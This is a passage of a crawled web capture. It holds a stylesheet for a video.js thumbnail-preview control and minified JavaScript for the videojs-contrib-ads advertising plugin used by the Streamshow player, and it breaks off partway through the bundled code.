Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>30 Gennaio 2026 - 13:50<\/span><\/span><\/div><\/div><\/li><\/ul><\/div>"

--- FILE ---
content_type: text/css
request_url: https://embed.streamshow.net/assets/video-js/css/controlspreview.min.css
body_size: 1461
content:
/*! controls-preview - v7.3.0 - 2021-05-10 
* Copyright (c) 2021 Electroteque Media
* Released under SEE LICENCE IN LICENCE.txt license */.video-js .vjs-progress-control:hover .vjs-play-progress .vjs-time-tooltip{display:none}.video-js .vjs-mouse-display{width:108px!important;height:60px;padding:0;margin:0!important;top:auto;bottom:45px;color:#fff;background:#000;opacity:.8;filter:"alpha(opacity=80)"}.video-js .vjs-mouse-display:before{border-top:5px solid #000}.video-js .vjs-mouse-display .vjs-time-tooltip{margin:0!important;width:108px!important;padding:0;float:none}.video-js .previewer.time{font:11px "Lucida Grande",sans-serif;color:#fff;bottom:2px;width:100%;padding:0;text-align:center;position:absolute;margin:0}.video-js .previewer.tooltip-container{width:108px;height:60px;background-color:#000;text-align:center;margin-left:auto;margin-right:auto;overflow:hidden;display:inline-block;position:absolute;left:0}.video-js .previewer.tooltip-container video{width:108px;height:60px}.video-js .previewer.tooltip-container img{width:auto!important;display:none;position:absolute}.video-js .previewer.tooltip-container img.active{display:inline}.video-js.is-thumbnails .previewer.tooltip-container img{display:block}

.video-js .vjs-mouse-display {
    opacity: 1;
    width: 112px !important;
}

.video-js .vjs-mouse-display .vjs-time-tooltip {

    border: 2px solid white;
    height: 64px;
    width: 112px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://embed.streamshow.net/assets/video-js/streamshow-ads.min.js
body_size: 37593
content:

/*! Streamshow Player - 2021-06-20 
* Copyright (c) 2021 Streamshow */
/*! @name videojs-contrib-ads @version 6.6.5 @license Apache-2.0 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("video.js"),require("global/window"),require("global/document")):"function"==typeof define&&define.amd?define(["video.js","global/window","global/document"],t):(e=e||self).videojsContribAds=t(e.videojs,e.window,e.document)}(this,function(e,t,n){"use strict";e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t,n=n&&n.hasOwnProperty("default")?n.default:n;var a="6.6.5";var o=function(e,t){t.isImmediatePropagationStopped=function(){return!0},t.cancelBubble=!0,t.isPropagationStopped=function(){return!0}},r=function(e,t,n){o(0,n),e.trigger({type:t+n.type,originalEvent:n})},i=function(e,t){e.ads.isInAdMode()&&(e.ads.isContentResuming()?e.ads._contentEnding&&r(e,"content",t):r(e,"ad",t))},s=function(e,t){e.ads.isInAdMode()?e.ads.isContentResuming()?(o(0,t),e.trigger("resumeended")):r(e,"ad",t):e.ads._contentHasEnded||e.ads.stitchedAds()||(r(e,"content",t),e.trigger("readyforpostroll"))},d=function(e,t){if(!("loadstart"===t.type&&!e.ads._hasThereBeenALoadStartDuringPlayerLife||"loadeddata"===t.type&&!e.ads._hasThereBeenALoadedData||"loadedmetadata"===t.type&&!e.ads._hasThereBeenALoadedMetaData))if(e.ads.inAdBreak())r(e,"ad",t);else{if(e.currentSrc()!==e.ads.contentSrc)return;r(e,"content",t)}},l=function(e,t){e.ads.inAdBreak()?r(e,"ad",t):e.ads.isContentResuming()&&r(e,"content",t)};function u(e){"playing"===e.type?i(this,e):"ended"===e.type?s(this,e):"loadstart"===e.type||"loadeddata"===e.type||"loadedmetadata"===e.type?d(this,e):"play"===e.type?l(this,e):this.ads.isInAdMode()&&(this.ads.isContentResuming()?r(this,"content",e):r(this,"ad",e))}var c=function(e,t){return t?encodeURIComponent(e):e},h=function(e,t,n){if(e&&e[n])for(var a=e[n],o=Object.keys(a),r=0;r<o.length;r++){t["{mediainfo."+n+"."+o[r]+"}"]=a[o[r]]}};var f={processMetadataTracks:function(e,t){for(var n=e.textTracks(),a=function(n){"metadata"===n.kind&&(e.ads.cueTextTracks.setMetadataTrackMode(n),t(e,n))},o=0;o<n.length;o++)a(n[o]);n.addEventListener("addtrack",function(e){a(e.track)})},setMetadataTrackMode:function(e){},getSupportedAdCue:function(e,t){return t},isSupportedAdCue:function(e,t){return!0},getCueId:function(e,t){return t.id}},p=function(e,t){return void 0!==t&&e.ads.includedCues[t]},g=function(e,t){void 0!==t&&""!==t&&(e.ads.includedCues[t]=!0)};function v(){!1!==this.ads._shouldBlockPlay&&(this.paused()||(this.ads.debug("Playback was canceled by cancelContentPlay"),this.pause()),this.ads._cancelledPlay=!0)}f.processAdTrack=function(t,n,a,o){t.ads.includedCues={};for(var r=0;r<n.length;r++){var i=n[r],s=this.getSupportedAdCue(t,i);if(!this.isSupportedAdCue(t,i))return void e.log.warn("Skipping as this is not a supported ad cue.",i);var d=this.getCueId(t,i),l=i.startTime;if(p(t,d))return void e.log("Skipping ad already seen with ID "+d);o&&o(t,s,d,l),a(t,s,d,l),g(t,d)}};var y={},m=e;y.isMiddlewareMediatorSupported=function(){return!m.browser.IS_IOS&&!m.browser.IS_ANDROID&&!!(m.use&&m.middleware&&m.middleware.TERMINATOR)},y.playMiddleware=function(t){return{setSource:function(e,t){t(null,e)},callPlay:function(){if(t.ads&&!0===t.ads._shouldBlockPlay)return t.ads.debug("Using playMiddleware to block content playback"),t.ads._playBlocked=!0,m.middleware.TERMINATOR},play:function(n,a){t.ads&&t.ads._playBlocked&&n?(t.ads.debug("Play call to Tech was terminated."),t.trigger("play"),t.addClass("vjs-has-started"),t.ads._playBlocked=!1):a&&a.catch&&a.catch(function(n){"NotAllowedError"!==n.name||e.browser.IS_SAFARI||t.trigger("pause")})}}},y.testHook=function(e){m=e};var A=y.playMiddleware,S=y.isMiddlewareMediatorSupported,_=function(){if(e.getPlugin)return Boolean(e.getPlugin("ads"));var t=e.getComponent("Player");return Boolean(t&&t.prototype.ads)};var P=function(){function e(){}return e.getState=function(t){if(t)return e.states_&&e.states_[t]?e.states_[t]:void 0},e.registerState=function(t,n){if("string"!=typeof t||!t)throw new Error('Illegal state name, "'+t+'"; must be a non-empty string.');return e.states_||(e.states_={}),e.states_[t]=n,n},e}(),b=function(){function t(e){this.player=e}t._getName=function(){return"Anonymous State"};var n=t.prototype;return n.transitionTo=function(e){var t=this.player;this.cleanup(t);var n=new e(t);t.ads._state=n,t.ads.debug(this.constructor._getName()+" -> "+n.constructor._getName());for(var a=arguments.length,o=new Array(a>1?a-1:0),r=1;r<a;r++)o[r-1]=arguments[r];n.init.apply(n,[t].concat(o))},n.init=function(){},n.cleanup=function(){},n.onPlay=function(){},n.onPlaying=function(){},n.onEnded=function(){},n.onAdEnded=function(){},n.onAdsReady=function(){e.log.warn("Unexpected adsready event")},n.onAdsError=function(){},n.onAdsCanceled=function(){},n.onAdTimeout=function(){},n.onAdStarted=function(){},n.onContentChanged=function(){},n.onContentResumed=function(){},n.onReadyForPostroll=function(){e.log.warn("Unexpected readyforpostroll event")},n.onNoPreroll=function(){},n.onNoPostroll=function(){},n.startLinearAdMode=function(){e.log.warn("Unexpected startLinearAdMode invocation (State via "+this.constructor._getName()+")")},n.endLinearAdMode=function(){e.log.warn("Unexpected endLinearAdMode invocation (State via "+this.constructor._getName()+")")},n.skipLinearAdMode=function(){e.log.warn("Unexpected skipLinearAdMode invocation (State via "+this.constructor._getName()+")")},n.isAdState=function(){throw new Error("isAdState unimplemented for "+this.constructor._getName())},n.isWaitingForAdBreak=function(){return!1},n.isContentResuming=function(){return!1},n.inAdBreak=function(){return!1},n.handleEvent=function(e){var t=this.player;"play"===e?this.onPlay(t):"adsready"===e?this.onAdsReady(t):"adserror"===e?this.onAdsError(t):"adscanceled"===e?this.onAdsCanceled(t):"adtimeout"===e?this.onAdTimeout(t):"ads-ad-started"===e?this.onAdStarted(t):"contentchanged"===e?this.onContentChanged(t):"contentresumed"===e?this.onContentResumed(t):"readyforpostroll"===e?this.onReadyForPostroll(t):"playing"===e?this.onPlaying(t):"ended"===e?this.onEnded(t):"nopreroll"===e?this.onNoPreroll(t):"nopostroll"===e?this.onNoPostroll(t):"adended"===e&&this.onAdEnded(t)},t}();function k(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}P.registerState("State",b);var C=function(e){function t(t){var n;return(n=e.call(this,t)||this).contentResuming=!1,n.waitingForAdBreak=!1,n}k(t,e);var n=t.prototype;return n.isAdState=function(){return!0},n.onPlaying=function(){var e=P.getState("ContentPlayback");this.contentResuming&&this.transitionTo(e)},n.onContentResumed=function(){var e=P.getState("ContentPlayback");this.contentResuming&&this.transitionTo(e)},n.isWaitingForAdBreak=function(){return this.waitingForAdBreak},n.isContentResuming=function(){return this.contentResuming},n.inAdBreak=function(){return!0===this.player.ads._inLinearAdMode},t}(b);P.registerState("AdState",C);var T=function(e){function t(){return e.apply(this,arguments)||this}k(t,e);var n=t.prototype;return n.isAdState=function(){return!1},n.onContentChanged=function(e){var t=P.getState("BeforePreroll"),n=P.getState("Preroll");e.ads.debug("Received contentchanged event (ContentState)"),e.paused()?this.transitionTo(t):(this.transitionTo(n,!1),e.pause(),e.ads._pausedOnContentupdate=!0)},t}(b);P.registerState("ContentState",T);var w,R=function(t){function n(){return t.apply(this,arguments)||this}k(n,t),n._getName=function(){return"AdsDone"};var a=n.prototype;return a.init=function(e){e.ads._contentHasEnded=!0,e.trigger("ended")},a.startLinearAdMode=function(){e.log.warn("Unexpected startLinearAdMode invocation (AdsDone)")},n}(P.getState("ContentState"));P.registerState("AdsDone",R);var B={start:function(t){t.ads.debug("Starting ad break"),t.ads._inLinearAdMode=!0,t.trigger("adstart"),t.ads.shouldTakeSnapshots()&&(t.ads.snapshot=function(t){var n;n=e.browser.IS_IOS&&t.ads.isLive(t)&&t.seekable().length>0?t.currentTime()-t.seekable().end(0):t.currentTime();var a=t.$(".vjs-tech"),o=t.textTracks?t.textTracks():[],r=[],i={ended:t.ended(),currentSrc:t.currentSrc(),sources:t.currentSources(),src:t.tech_.src(),currentTime:n,type:t.currentType()};a&&(i.style=a.getAttribute("style"));for(var s=0;s<o.length;s++){var d=o[s];r.push({track:d,mode:d.mode}),d.mode="disabled"}return i.suppressedTracks=r,i}(t)),t.ads.shouldPlayContentBehindAd(t)&&(t.ads.preAdVolume_=t.volume(),t.volume(0)),t.addClass("vjs-ad-playing"),t.hasClass("vjs-live")&&t.removeClass("vjs-live"),t.ads.removeNativePoster()},end:function(t,n){t.ads.debug("Ending ad break"),void 0===n&&(n=function(){}),t.ads.adType=null,t.ads._inLinearAdMode=!1,t.trigger("adend"),t.removeClass("vjs-ad-playing"),t.ads.isLive(t)&&t.addClass("vjs-live"),t.ads.shouldTakeSnapshots()?function(t,n){var a=t.ads.snapshot;if(void 0===n&&(n=function(){}),!0===t.ads.disableNextSnapshotRestore)return t.ads.disableNextSnapshotRestore=!1,delete t.ads.snapshot,void n();var o,r=t.$(".vjs-tech"),i=20,s=a.suppressedTracks,d=function(){for(var e=0;e<s.length;e++)(o=s[e]).track.mode=o.mode},l=function(){var n;if(e.browser.IS_IOS&&t.ads.isLive(t)){if(a.currentTime<0&&(n=t.seekable().length>0?t.seekable().end(0)+a.currentTime:t.currentTime(),t.currentTime(n)),t.paused()){var o=t.play();o&&o.catch&&o.catch(function(t){e.log.warn("Play promise rejected in IOS snapshot resume",t)})}}else if(a.ended)t.currentTime(t.duration());else{t.currentTime(a.currentTime);var r=t.play();r&&r.catch&&r.catch(function(t){e.log.warn("Play promise rejected in snapshot resume",t)})}t.ads.shouldRemoveAutoplay_&&(t.autoplay(!1),t.ads.shouldRemoveAutoplay_=!1)},u=function n(){if(t.off("contentcanplay",n),w&&t.clearTimeout(w),(r=t.el().querySelector(".vjs-tech")).readyState>1)return l();if(void 0===r.seekable)return l();if(r.seekable.length>0)return l();if(i--)t.setTimeout(n,50);else try{l()}catch(t){e.log.warn("Failed to resume the content after an advertisement",t)}};if("style"in a&&r.setAttribute("style",a.style||""),t.ads.videoElementRecycled())t.one("resumeended",function(){delete t.ads.snapshot,n()}),t.one("contentloadedmetadata",d),e.browser.IS_IOS&&!t.autoplay()&&(t.autoplay(!0),t.ads.shouldRemoveAutoplay_=!0),t.src(a.sources),t.one("contentcanplay",u),w=t.setTimeout(u,2e3);else{if(d(),!t.ended()){var c=t.play();c&&c.catch&&c.catch(function(t){e.log.warn("Play promise rejected in snapshot restore",t)})}delete t.ads.snapshot,n()}}(t,n):(t.volume(t.ads.preAdVolume_),n())}},L=function(t){function n(){return t.apply(this,arguments)||this}k(n,t),n._getName=function(){return"Preroll"};var a=n.prototype;return a.init=function(e,t,n){if(this.waitingForAdBreak=!0,e.addClass("vjs-ad-loading"),n||e.ads.nopreroll_)return this.resumeAfterNoPreroll(e);var a=e.ads.settings.timeout;"number"==typeof e.ads.settings.prerollTimeout&&(a=e.ads.settings.prerollTimeout),this._timeout=e.setTimeout(function(){e.trigger("adtimeout")},a),t?this.handleAdsReady():this.adsReady=!1},a.onAdsReady=function(t){t.ads.inAdBreak()?e.log.warn("Unexpected adsready event (Preroll)"):(t.ads.debug("Received adsready event (Preroll)"),this.handleAdsReady())},a.handleAdsReady=function(){this.adsReady=!0,this.readyForPreroll()},a.afterLoadStart=function(e){var t=this.player;t.ads._hasThereBeenALoadStartDuringPlayerLife?e():(t.ads.debug("Waiting for loadstart..."),t.one("loadstart",function(){t.ads.debug("Received loadstart event"),e()}))},a.noPreroll=function(){var e=this;this.afterLoadStart(function(){e.player.ads.debug("Skipping prerolls due to nopreroll event (Preroll)"),e.resumeAfterNoPreroll(e.player)})},a.readyForPreroll=function(){var e=this.player;this.afterLoadStart(function(){e.ads.debug("Triggered readyforpreroll event (Preroll)"),e.trigger("readyforpreroll")})},a.onAdsCanceled=function(e){var t=this;e.ads.debug("adscanceled (Preroll)"),this.afterLoadStart(function(){t.resumeAfterNoPreroll(e)})},a.onAdsError=function(t){var n=this;e.log("adserror (Preroll)"),this.inAdBreak()?t.ads.endLinearAdMode():this.afterLoadStart(function(){n.resumeAfterNoPreroll(t)})},a.startLinearAdMode=function(){var t=this.player;!this.adsReady||t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected startLinearAdMode invocation (Preroll)"):(this.clearTimeout(t),t.ads.adType="preroll",this.waitingForAdBreak=!1,B.start(t),t.ads._shouldBlockPlay=!1)},a.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},a.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(e.removeClass("vjs-ad-loading"),e.addClass("vjs-ad-content-resuming"),this.contentResuming=!0,B.end(e))},a.skipLinearAdMode=function(){var t=this,n=this.player;n.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected skipLinearAdMode invocation"):this.afterLoadStart(function(){n.trigger("adskip"),n.ads.debug("skipLinearAdMode (Preroll)"),t.resumeAfterNoPreroll(n)})},a.onAdTimeout=function(e){var t=this;this.afterLoadStart(function(){e.ads.debug("adtimeout (Preroll)"),t.resumeAfterNoPreroll(e)})},a.onNoPreroll=function(t){t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected nopreroll event (Preroll)"):this.noPreroll()},a.resumeAfterNoPreroll=function(e){if(this.contentResuming=!0,e.ads._shouldBlockPlay=!1,this.cleanupPartial(e),e.paused()&&(e.ads._playRequested||e.ads._pausedOnContentupdate)){var t=e.play();t&&t.then&&t.then(null,function(e){})}},a.cleanup=function(t){t.ads._hasThereBeenALoadStartDuringPlayerLife||e.log.warn("Leaving Preroll state before loadstart event can cause issues."),this.cleanupPartial(t)},a.cleanupPartial=function(e){e.removeClass("vjs-ad-loading"),e.removeClass("vjs-ad-content-resuming"),this.clearTimeout(e)},a.clearTimeout=function(e){e.clearTimeout(this._timeout),this._timeout=null},n}(P.getState("AdState"));P.registerState("Preroll",L);var M=function(e){function t(){return e.apply(this,arguments)||this}k(t,e),t._getName=function(){return"BeforePreroll"};var n=t.prototype;return n.init=function(e){this.adsReady=!1,this.shouldResumeToContent=!1,e.ads._shouldBlockPlay=!0},n.onAdsReady=function(e){e.ads.debug("Received adsready event (BeforePreroll)"),this.adsReady=!0},n.onPlay=function(e){var t=P.getState("Preroll");e.ads.debug("Received play event (BeforePreroll)"),this.transitionTo(t,this.adsReady,this.shouldResumeToContent)},n.onAdsCanceled=function(e){e.ads.debug("adscanceled (BeforePreroll)"),this.shouldResumeToContent=!0},n.onAdsError=function(){this.player.ads.debug("adserror (BeforePreroll)"),this.shouldResumeToContent=!0},n.onNoPreroll=function(){this.player.ads.debug("Skipping prerolls due to nopreroll event (BeforePreroll)"),this.shouldResumeToContent=!0},n.skipLinearAdMode=function(){var e=this.player;e.trigger("adskip"),e.ads.debug("skipLinearAdMode (BeforePreroll)"),this.shouldResumeToContent=!0},n.onContentChanged=function(){this.init(this.player)},t}(P.getState("ContentState"));P.registerState("BeforePreroll",M);var j=function(e){function t(){return e.apply(this,arguments)||this}k(t,e),t._getName=function(){return"Midroll"};var n=t.prototype;return n.init=function(e){e.ads.adType="midroll",B.start(e),e.addClass("vjs-ad-loading")},n.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},n.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(this.contentResuming=!0,e.addClass("vjs-ad-content-resuming"),e.removeClass("vjs-ad-loading"),B.end(e))},n.onAdsError=function(e){this.inAdBreak()&&e.ads.endLinearAdMode()},n.cleanup=function(e){e.removeClass("vjs-ad-loading"),e.removeClass("vjs-ad-content-resuming")},t}(P.getState("AdState"));P.registerState("Midroll",j);var N=function(t){function n(){return t.apply(this,arguments)||this}k(n,t),n._getName=function(){return"Postroll"};var a=n.prototype;return a.init=function(e){if(this.waitingForAdBreak=!0,e.ads._contentEnding=!0,e.ads.nopostroll_){this.resumeContent(e);var t=P.getState("AdsDone");this.transitionTo(t)}else{e.addClass("vjs-ad-loading");var n=e.ads.settings.timeout;"number"==typeof e.ads.settings.postrollTimeout&&(n=e.ads.settings.postrollTimeout),this._postrollTimeout=e.setTimeout(function(){e.trigger("adtimeout")},n)}},a.startLinearAdMode=function(){var t=this.player;t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected startLinearAdMode invocation (Postroll)"):(t.ads.adType="postroll",t.clearTimeout(this._postrollTimeout),this.waitingForAdBreak=!1,B.start(t))},a.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},a.endLinearAdMode=function(){var e=this,t=this.player,n=P.getState("AdsDone");this.inAdBreak()&&(t.removeClass("vjs-ad-loading"),this.resumeContent(t),B.end(t,function(){e.transitionTo(n)}))},a.skipLinearAdMode=function(){var t=this.player;t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected skipLinearAdMode invocation"):(t.ads.debug("Postroll abort (skipLinearAdMode)"),t.trigger("adskip"),this.abort(t))},a.onAdTimeout=function(e){e.ads.debug("Postroll abort (adtimeout)"),this.abort(e)},a.onAdsError=function(e){e.ads.debug("Postroll abort (adserror)"),e.ads.inAdBreak()?e.ads.endLinearAdMode():this.abort(e)},a.onContentChanged=function(e){if(this.isContentResuming()){var t=P.getState("BeforePreroll");this.transitionTo(t)}else if(!this.inAdBreak()){var n=P.getState("Preroll");this.transitionTo(n)}},a.onNoPostroll=function(t){this.isContentResuming()||this.inAdBreak()?e.log.warn("Unexpected nopostroll event (Postroll)"):this.abort(t)},a.resumeContent=function(e){this.contentResuming=!0,e.addClass("vjs-ad-content-resuming")},a.abort=function(e){var t=P.getState("AdsDone");this.resumeContent(e),e.removeClass("vjs-ad-loading"),this.transitionTo(t)},a.cleanup=function(e){e.removeClass("vjs-ad-content-resuming"),e.clearTimeout(this._postrollTimeout),e.ads._contentEnding=!1},n}(P.getState("AdState"));P.registerState("Postroll",N);var E=function(e){function t(){return e.apply(this,arguments)||this}k(t,e),t._getName=function(){return"ContentPlayback"};var n=t.prototype;return n.init=function(e){e.ads._shouldBlockPlay=!1},n.onAdsReady=function(e){e.ads.debug("Received adsready event (ContentPlayback)"),e.ads.nopreroll_||(e.ads.debug("Triggered readyforpreroll event (ContentPlayback)"),e.trigger("readyforpreroll"))},n.onReadyForPostroll=function(e){var t=P.getState("Postroll");e.ads.debug("Received readyforpostroll event"),this.transitionTo(t)},n.startLinearAdMode=function(){var e=P.getState("Midroll");this.transitionTo(e)},t}(P.getState("ContentState"));P.registerState("ContentPlayback",E);var I=function(e){function t(){return e.apply(this,arguments)||this}k(t,e),t._getName=function(){return"StitchedContentPlayback"};var n=t.prototype;return n.init=function(){this.player.ads._shouldBlockPlay=!1},n.onContentChanged=function(){this.player.ads.debug("Received contentchanged event ("+this.constructor._getName()+")")},n.startLinearAdMode=function(){var e=P.getState("StitchedAdRoll");this.transitionTo(e)},t}(P.getState("ContentState"));P.registerState("StitchedContentPlayback",I);var x=function(e){function t(){return e.apply(this,arguments)||this}k(t,e),t._getName=function(){return"StitchedAdRoll"};var n=t.prototype;return n.init=function(){this.waitingForAdBreak=!1,this.contentResuming=!1,this.player.ads.adType="stitched",B.start(this.player)},n.onPlaying=function(){},n.onContentResumed=function(){},n.onAdEnded=function(){this.endLinearAdMode(),this.player.trigger("ended")},n.endLinearAdMode=function(){var e=P.getState("StitchedContentPlayback");B.end(this.player),this.transitionTo(e)},t}(P.getState("AdState"));P.registerState("StitchedAdRoll",x);var D=y.isMiddlewareMediatorSupported,O=e.getTech("Html5").Events,F={timeout:5e3,prerollTimeout:void 0,postrollTimeout:void 0,debug:!1,stitchedAds:!1,contentIsLive:void 0,liveCuePoints:!0},U=function(o){var r=this,i=e.mergeOptions(F,o),s=[];O.concat(["firstplay","loadedalldata"]).forEach(function(e){-1===s.indexOf(e)&&s.push(e)}),r.on(s,u),D()||function(t,n){n&&e.log("Using cancelContentPlay to block content playback"),t.on("play",v)}(r,i.debug),r.setTimeout(function(){r.ads._hasThereBeenALoadStartDuringPlayerLife||""===r.src()||e.log.error("videojs-contrib-ads has not seen a loadstart event 5 seconds after being initialized, but a source is present. This indicates that videojs-contrib-ads was initialized too late. It must be initialized immediately after video.js in the same tick. As a result, some ads will not play and some media events will be incorrect. For more information, see http://videojs.github.io/videojs-contrib-ads/integrator/getting-started.html")},5e3),r.on("ended",function(){r.hasClass("vjs-has-started")||r.addClass("vjs-has-started")}),r.on("contenttimeupdate",function(){r.removeClass("vjs-waiting")}),r.on(["addurationchange","adcanplay"],function(){if(!r.ads.settings.stitchedAds&&!r.hasStarted()&&(!r.ads.snapshot||r.currentSrc()!==r.ads.snapshot.currentSrc)&&r.ads.inAdBreak()){var t=r.play();t&&t.catch&&t.catch(function(t){e.log.warn("Play promise rejected when playing ad",t)})}}),r.on("nopreroll",function(){r.ads.debug("Received nopreroll event"),r.ads.nopreroll_=!0}),r.on("nopostroll",function(){r.ads.debug("Received nopostroll event"),r.ads.nopostroll_=!0}),r.on("playing",function(){r.ads._cancelledPlay=!1,r.ads._pausedOnContentupdate=!1}),r.on("play",function(){r.ads._playRequested=!0}),r.one("loadstart",function(){r.ads._hasThereBeenALoadStartDuringPlayerLife=!0}),r.on("loadeddata",function(){r.ads._hasThereBeenALoadedData=!0}),r.on("loadedmetadata",function(){r.ads._hasThereBeenALoadedMetaData=!0}),r.ads=function(t){return{disableNextSnapshotRestore:!1,_contentEnding:!1,_contentHasEnded:!1,_hasThereBeenALoadStartDuringPlayerLife:!1,_hasThereBeenALoadedData:!1,_hasThereBeenALoadedMetaData:!1,_inLinearAdMode:!1,_shouldBlockPlay:!1,_playBlocked:!1,_playRequested:!1,adType:null,VERSION:a,reset:function(){t.ads.disableNextSnapshotRestore=!1,t.ads._contentEnding=!1,t.ads._contentHasEnded=!1,t.ads.snapshot=null,t.ads.adType=null,t.ads._hasThereBeenALoadedData=!1,t.ads._hasThereBeenALoadedMetaData=!1,t.ads._cancelledPlay=!1,t.ads._shouldBlockPlay=!1,t.ads._playBlocked=!1,t.ads.nopreroll_=!1,t.ads.nopostroll_=!1,t.ads._playRequested=!1},startLinearAdMode:function(){t.ads._state.startLinearAdMode()},endLinearAdMode:function(){t.ads._state.endLinearAdMode()},skipLinearAdMode:function(){t.ads._state.skipLinearAdMode()},stitchedAds:function(t){return void 0!==t&&(e.log.warn("Using player.ads.stitchedAds() as a setter is deprecated, it should be set as an option upon initialization of contrib-ads."),this.settings.stitchedAds=!!t),this.settings.stitchedAds},videoElementRecycled:function(){if(t.ads.shouldPlayContentBehindAd(t))return!1;if(!this.snapshot)throw new Error("You cannot use videoElementRecycled while there is no snapshot.");var e=t.tech_.src()!==this.snapshot.src,n=t.currentSrc()!==this.snapshot.currentSrc;return e||n},isLive:function(n){return void 0===n&&(n=t),"boolean"==typeof n.ads.settings.contentIsLive?n.ads.settings.contentIsLive:n.duration()===1/0||"8"===e.browser.IOS_VERSION&&0===n.duration()},shouldPlayContentBehindAd:function(n){if(void 0===n&&(n=t),n)return!!n.ads.settings.liveCuePoints&&!e.browser.IS_IOS&&!e.browser.IS_ANDROID&&n.duration()===1/0;throw new Error("shouldPlayContentBehindAd requires a player as a param")},shouldTakeSnapshots:function(e){return void 0===e&&(e=t),!this.shouldPlayContentBehindAd(e)&&!this.stitchedAds()},isInAdMode:function(){return this._state.isAdState()},isWaitingForAdBreak:function(){return this._state.isWaitingForAdBreak()},isContentResuming:function(){return this._state.isContentResuming()},isAdPlaying:function(){return this._state.inAdBreak()},inAdBreak:function(){return this._state.inAdBreak()},removeNativePoster:function(){var e=t.$(".vjs-tech");e&&e.removeAttribute("poster")},debug:function(){if(this.settings.debug){for(var t=arguments.length,n=new Array(t),a=0;a<t;a++)n[a]=arguments[a];1===n.length&&"string"==typeof n[0]?e.log("ADS: "+n[0]):e.log.apply(e,["ADS:"].concat(n))}}}}(r),r.ads.settings=i,i.stitchedAds=!!i.stitchedAds,i.stitchedAds?r.ads._state=new(P.getState("StitchedContentPlayback"))(r):r.ads._state=new(P.getState("BeforePreroll"))(r),r.ads._state.init(r),r.ads.cueTextTracks=f,r.ads.adMacroReplacement=function(a,o,r){var i=this,s={};a=a.replace(/{([^}=]+)=([^}]+)}/g,function(e,t,n){return s["{"+t+"}"]=n,"{"+t+"}"}),void 0===o&&(o=!1);var d={};for(var l in void 0!==r&&(d=r),d["{player.id}"]=this.options_["data-player"],d["{mediainfo.id}"]=this.mediainfo?this.mediainfo.id:"",d["{mediainfo.name}"]=this.mediainfo?this.mediainfo.name:"",d["{mediainfo.duration}"]=this.mediainfo?this.mediainfo.duration:"",d["{player.duration}"]=this.duration(),d["{timestamp}"]=(new Date).getTime(),d["{document.referrer}"]=n.referrer,d["{window.location.href}"]=t.location.href,d["{random}"]=Math.floor(1e12*Math.random()),["description","tags","reference_id","ad_keys"].forEach(function(e){i.mediainfo&&i.mediainfo[e]?d["{mediainfo."+e+"}"]=i.mediainfo[e]:s["{mediainfo."+e+"}"]?d["{mediainfo."+e+"}"]=s["{mediainfo."+e+"}"]:d["{mediainfo."+e+"}"]=""}),h(this.mediainfo,d,"custom_fields"),h(this.mediainfo,d,"customFields"),d)a=a.split(l).join(c(d[l],o));for(var u in a=a.replace(/{pageVariable\.([^}]+)}/g,function(n,a){for(var r,i=t,d=a.split("."),l=0;l<d.length;l++)l===d.length-1?r=i[d[l]]:i=i[d[l]];var u=typeof r;return null===r?"null":void 0===r?s["{pageVariable."+a+"}"]?s["{pageVariable."+a+"}"]:(e.log.warn('Page variable "'+a+'" not found'),""):"string"!==u&&"number"!==u&&"boolean"!==u?(e.log.warn('Page variable "'+a+'" is not a supported type'),""):c(String(r),o)}),s)a=a.replace(u,s[u]);return a}.bind(r),function(e){e.ads.contentSrc=e.currentSrc(),e.ads._seenInitialLoadstart=!1,e.on("loadstart",function(){if(!e.ads.inAdBreak()){var t=e.currentSrc();t!==e.ads.contentSrc&&(e.ads._seenInitialLoadstart&&e.trigger({type:"contentchanged"}),e.trigger({type:"contentupdate",oldValue:e.ads.contentSrc,newValue:t}),e.ads.contentSrc=t),e.ads._seenInitialLoadstart=!0}})}(r),r.on("contentchanged",r.ads.reset);var d=function(){var t=r.textTracks();if(!r.ads.shouldPlayContentBehindAd(r)&&r.ads.inAdBreak()&&r.tech_.featuresNativeTextTracks&&e.browser.IS_IOS&&!Array.isArray(r.textTracks()))for(var n=0;n<t.length;n++){var a=t[n];"showing"===a.mode&&(a.mode="disabled")}};r.ready(function(){r.textTracks().addEventListener("change",d)}),r.on(["play","playing","ended","adsready","adscanceled","adskip","adserror","adtimeout","adended","ads-ad-started","contentchanged","dispose","contentresumed","readyforpostroll","nopreroll","nopostroll"],function(e){r.ads._state.handleEvent(e.type)}),r.on("dispose",function(){r.ads.reset(),r.textTracks().removeEventListener("change",d)})};return U.VERSION=a,function(t){!_(e)&&((e.registerPlugin||e.plugin)("ads",t),S()&&!e.usingContribAdsMiddleware_&&(e.use("*",A),e.usingContribAdsMiddleware_=!0,e.log.debug("Play middleware has been registered with videojs")))}(U),U});

!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t():"function"==typeof define&&define.amd?define(t):t()}(0,function(){"use strict";function y(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n(e,t)}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function n(e,t){return(n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e,t){return!t||"object"!=typeof t&&"function"!=typeof 